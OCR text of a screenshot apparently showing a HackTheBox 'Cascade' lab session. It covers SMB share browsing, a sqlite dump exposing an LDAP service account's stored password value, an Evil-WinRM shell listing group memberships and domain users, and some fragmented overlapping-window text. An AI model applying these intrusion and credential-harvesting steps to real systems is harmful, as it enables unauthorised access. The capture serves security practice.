 File Machine View Input Devices Help
Applications Places Terminator Jul 4 10:24
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 95x22
CascAudit.exe An 13312 Tue Jan 28 16:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 13:00:20 2020
DB D 0 Tue Jan 28 16:40:59 2020
RunAudit.bat A 45 Tue Jan 28 18:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019
x64 D 0 Sun Jan 26 17:25:27 2020
x86 D 0 Sun Jan 26 17:25:27 2020
6553343 blocks of size 4096. 1624907 blocks available
smb: \> cd DB
smb: \DB\> dir
. D 0 Tue Jan 28 16:40:59 2020
.. D 0 Tue Jan 28 16:40:59 2020
Audit.db An 24576 Tue Jan 28 16:39:24 2020
6553343 blocks of size 4096. 1624907 blocks available
smb: \DB\> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$
kali@kali: ~/Desktop/HTB/Cascade 95x25
sqlite> select * from DeletedUserAudit
...> ;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=
Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12d
eef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188
a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from DeletedUserAudit;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=
Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12d
eef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188
a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
sqlite> select * from Misc;
sqlite>
kali@kali: ~/Desktop/
1 ×
┌──(kali㉿kali)
-[~/D┌──(kali┌─
┌──(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
└─$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
┌──(kali㉿kali)-
[~/D┌──(kali㉿ka
ka
kali@kali: ~/Desktop/HTB/Cascade 171x22
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\arksvc> net user
User accounts for \\
-------------------------------------------------------------------------------
a.turnbull administrator arksvc
b.hanson BackupSvc CascGuest
d.burman e.crowe i.croft
j.allen j.goodhand j.wakefield
krbtgt r.thompson s.hickson
s.smith util
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\arksvc>